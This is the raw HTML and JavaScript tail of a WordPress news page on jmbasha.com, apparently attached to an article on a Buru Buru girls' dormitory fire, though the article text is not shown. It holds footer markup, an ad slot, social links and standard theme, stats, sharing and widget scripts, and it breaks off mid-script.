<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_4b7  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_4b7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_e8f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_e8f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_e8f{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_0d7  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_0d7{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_c67  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_c67{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_c67{
padding-bottom:30px !important;
}

.tdi_129_c67 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_c67{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_b17  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_b17{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_b17{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_b17{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_95d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_95d" >
<style>

/* inline tdc_css att */

.tdi_132_95d{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_95d{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_95d{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_95d .tdb-logo-a,
                .tdi_132_95d h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_95d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_95d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_95d .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_95d .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_95d .tdb-logo-text-title{
                    display: block;
                }.tdi_132_95d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_95d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_7d0  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_7d0{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_7d0{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_7d0{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_9cd tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_9cd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_9cd{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_9de .tdm-title{
					color: #ffffff;
				}.tdi_136_9de .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_9de"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_7b7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_7b7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_7b7{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_7b7 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_7b7 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_de7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_de7" >
<style>

/* inline tdc_css att */

.tdi_138_de7{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_de7{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_de7 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_de7 .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_de7 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_966  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_966{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_966{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_90c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_90c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_90c{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_0b8 .tdm-title{
					color: #ffffff;
				}.tdi_142_0b8 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_0b8"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_b79 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_b79" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_b79{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_dbd .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_dbd .tdm-social-item i.td-icon-twitter,
				.tdi_144_dbd .tdm-social-item i.td-icon-linkedin,
				.tdi_144_dbd .tdm-social-item i.td-icon-pinterest,
				.tdi_144_dbd .tdm-social-item i.td-icon-blogger,
				.tdi_144_dbd .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_dbd .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_dbd .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_dbd .tdm-social-item i,
				.tds-team-member2 .tdi_144_dbd.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_dbd .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_dbd.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_dbd .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_dbd .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_dbd .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_dbd .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_dbd .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_dbd .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_dbd .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_dbd"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_68b" class="tdc-row stretch_row"><div class="vc_row tdi_146_8b0  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_8b0{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_8b0{
position:relative;
}

.tdi_146_8b0 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_8b0{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_68b_rand_style td-element-style" ><style>
.tdi_145_68b_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_d22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_d22{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_80e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_80e" >
<style>

/* inline tdc_css att */

.tdi_149_80e{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_80e{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_80e .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_0ad  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_0ad{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_0ad{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_0ad{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_575 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_575" >
<style>

/* inline tdc_css att */

.tdi_152_575{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_575 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_575{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_575{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_575{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_575 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_575 .sub-menu{
					display: none;
				}.tdi_152_575 ul{
					margin: 0px;
				}.tdi_152_575 ul li{
					margin-right: 16px;
				}.tdi_152_575 ul li:last-child{
					margin-right: 0;
				}.tdi_152_575 a{
					color: #cccccc;
				}.tdi_152_575 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_575 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6970dbd091173
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/":13356};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"13356","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "13356" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[27.9,82.3],"today_humidity":21,"today_wind_speed":[9.3,5.8],"today_min":[27.9,82.3],"today_max":[28.6,83.5],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"Wed","day_temp":[28,82],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[28,82],"owm_day_index":3},{"timestamp":1769126400,"day_name":"Fri","day_temp":[29,84],"owm_day_index":11},{"timestamp":1769212800,"day_name":"Sat","day_temp":[30,85],"owm_day_index":19},{"timestamp":1769299200,"day_name":"Sun","day_temp":[31,88],"owm_day_index":27}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_b0c';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_2fd';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_2fd');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_960';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_960","tdc_css_class":"tdi_54_960","tdc_css_class_style":"tdi_54_960_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_960');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
